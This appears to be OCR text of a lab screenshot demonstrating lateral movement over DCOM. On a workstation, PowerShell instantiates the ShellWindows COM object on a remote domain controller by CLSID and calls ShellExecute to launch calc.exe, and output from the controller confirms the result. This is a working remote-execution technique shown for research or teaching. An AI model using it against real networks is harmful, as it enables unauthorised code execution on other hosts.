 CORP Workstation
Windows PowerShell
PS C:\Users\Matt> $com = [Type]::GetTypeFromCLSID('9BA05972-F6A8-11CF-A442-00A0C90A8F39',"192.168.99.13")
PS C:\Users\Matt> $obj = [System.Activator]::CreateInstance($com)
PS C:\Users\Matt> $item = $obj.Item()
PS C:\Users\Matt> $item.Document.Application.ShellExecute("cmd.exe","/c calc.exe","c:\windows\system32",$null,0)
PS C:\Users\Matt> _
CORP DC
Windows PowerShell
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix . :
IPv4 Address. . . . . . . . . . . : 192.168.99.13
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.99.1
Tunnel adapter isatap.{F160A3DA-B466-4934-BC3F-5D63523802C8}:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :
PS C:\Users\Matt>
Calculator
View Edit Help
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +